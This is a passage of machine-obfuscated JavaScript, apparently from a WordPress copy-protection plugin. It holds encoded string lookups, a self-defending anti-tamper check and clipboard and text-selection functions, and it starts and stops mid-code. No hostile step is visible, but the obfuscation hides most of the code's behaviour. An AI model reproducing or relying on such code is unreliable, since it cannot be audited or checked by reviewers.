decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return 